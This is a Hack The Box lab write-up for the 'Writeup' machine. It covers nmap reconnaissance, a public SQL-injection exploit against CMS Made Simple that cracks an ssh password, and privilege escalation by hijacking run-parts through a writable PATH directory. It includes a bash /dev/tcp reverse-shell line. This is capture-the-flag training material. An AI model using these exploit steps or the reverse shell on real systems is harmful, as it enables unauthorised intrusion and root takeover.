Hack the Box Writeup for Writeup

Information Gathering
Nmap
We begin our reconnaissance by running an Nmap scan checking default scripts and testing for vulnerabilities.
root@kali:/media/sf_Research# nmap -sVC 10.10.10.138
Starting Nmap 7.70 ( https://nmap.org ) at 2019-07-17 20:23 EDT
Nmap scan report for 10.10.10.138
Host is up (0.37s latency).
Not shown: 998 filtered ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.4p1 Debian 10+deb9u6 (protocol 2.0)
| ssh-hostkey:
| 2048 dd:53:10:70:0b:d0:47:0a:e2:7e:4a:b6:42:98:23:c7 (RSA)
| 256 37:2e:14:68:ae:b9:c2:34:2b:6e:d9:92:bc:bf:bd:28 (ECDSA)
|_ 256 93:ea:a8:40:42:c1:a8:33:85:b3:56:00:62:1c:a0:ab (ED25519)
80/tcp open http Apache httpd 2.4.25 ((Debian))
| http-robots.txt: 1 disallowed entry
|_/writeup/
|_http-server-header: Apache/2.4.25 (Debian)
|_http-title: Nothing here yet.
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 41.22 seconds
From the above output we can see that ports, 22 and 80 are the only ports open. It also appears as though there’s a robots.txt file disallowing a directory called /writeup on the web server.
root@kali:/media/sf_Research# curl http://10.10.10.138/robots.txt
# __
# _(\ |@@|
# (__/\__ \--/ __
# \___|----| | __
# \ }{ /\ )_ / _\
# /\__/\ \__O (__
# (--/\--) \__/
# _)( )(_
# `---''---`
# Disallow access to the blog until content is finished.
User-agent: *
Disallow: /writeup/

Running some directory enumeration tools on the main web port didn’t turn up anything interesting. The page indicates that the site isn’t ready yet, but contains various articles on Hack The Box writeups. When we navigate to the /writeup directory we see that this is where the CMS root directory is located.

We can determine that the site is running CMS Made Simple. This can be done by checking the source code, but in my case the Firefox extension Webappalyzer indicated such. After browsing unauthenticated exploits for the CMS we come across one that works perfectly https://www.exploit-db.com/exploits/46635.
Exploitation
In order to gain our initial foothold we execute the exploit with the rockyou.txt worldlist in order for it to crack the hashed password.
root@kali:~/Desktop# python cmsmadesimple22-sql.py -u http://10.10.10.138/writeup --crack -w /usr/share/wordlists/rockyou.txt
[+] Salt for password found: 5a599ef579066807
[+] Username found: jkr
[+] Email found: jkr@writeup.htb
[+] Password found: 62def4866937f08cc13bab43bb14e6f7
[+] Password cracked: raykayjay9
While some users on the forum indicated the need to adjust their system time in order for this exploit to function, I did not have to do anything of that nature. The exploit returned the above the first time it was run, and then again when I rerooted the box for the purposes of this writeup.
The username and password did not provide access to the backend of the CMS. They do, however, provide us ssh access to the box.
User Flag
In order to get the user flag, we simply need to ssh into the box and move to the home directory of the jkr user.
jkr@10.10.10.138's password:
Linux writeup 4.9.0-8-amd64 x86_64 GNU/Linux
The programs included with the Devuan GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Devuan GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Thu Jun 20 19:17:35 2019 from 10.10.14.157
jkr@writeup:~$ pwd
/home/jkr
jkr@writeup:~$ ls -la
total 72
drwxr-xr-x 2 jkr jkr 4096 Jun 20 19:10 .
drwxr-xr-x 3 root root 4096 Apr 19 04:14 ..
-r--r--r-- 1 root root 33 Apr 19 08:43 user.txt
jkr@writeup:~$ cat user.txt
d4e493fd4068afc9eb1aa6a55319f978
Root Flag
The privilege escalation for this box was not as immediately apparent to me as it was on SwagShop. Running Linux Smart Enumeration did not return anything very useful for me. Some users on the forum indicated using a tool called Pspy. This tool allows us to “Monitor Linux processes without root permissions”. After running this script for a while something interesting appears when other users access the box via ssh.

The PATH variable contains a directory /usr/local/sbin as its first priority.
jkr@writeup:~$ cd /usr/local/
jkr@writeup:/usr/local$ ls -la
total 64
drwxrwsr-x 10 root staff 4096 Apr 19 04:11 .
drwxr-xr-x 10 root root 4096 Apr 19 04:11 ..
drwx-wsr-x 2 root staff 20480 Apr 19 04:11 bin
drwxrwsr-x 2 root staff 4096 Apr 19 04:11 etc
drwxrwsr-x 2 root staff 4096 Apr 19 04:11 games
drwxrwsr-x 2 root staff 4096 Apr 19 04:11 include
drwxrwsr-x 4 root staff 4096 Apr 24 13:13 lib
lrwxrwxrwx 1 root staff 9 Apr 19 04:11 man -> share/man
drwx-wsr-x 2 root staff 12288 Apr 19 04:11 sbin
drwxrwsr-x 7 root staff 4096 Apr 19 04:30 share
drwxrwsr-x 2 root staff 4096 Apr 19 04:11 src
As we see above, we also have access to write to and execute scripts from the /usr/local/sbin directory. This means that we can create our own run-parts to execute other scripts as root. So lets do that.
First we create a script to call our reverse shell, because adding the reverse shell directly to run-parts didn’t seem to be doing the trick.
jkr@writeup:/usr/local/sbin$ nano shelly.sh && chmod +x shelly.sh
Here is what shelly.sh contains.
#!/bin/sh
bash -i >& /dev/tcp/10.10.14.52/4444 0>&1
Next we actually create the run-parts script within /usr/local/sbin so that it calls shelly.sh
jkr@writeup:/usr/local/sbin$ nano run-parts && chmod +x run-parts
When we ssh in again from another terminal, we’ll get our reverse shell with root privileges.

Conclusion
Writeup was a quick and easy box. The initial exploit for the CMS was really fun to watch run, as others have said it felt like The Matrix. After that, the privilege escalation had me a little stumped until I heard about pyspy, then it was fairly easy since the PATH variable stuck out like a soar thumb. It was still fun to figure out how to exploit that after discovery though, and getting the root shell was rather satisfying.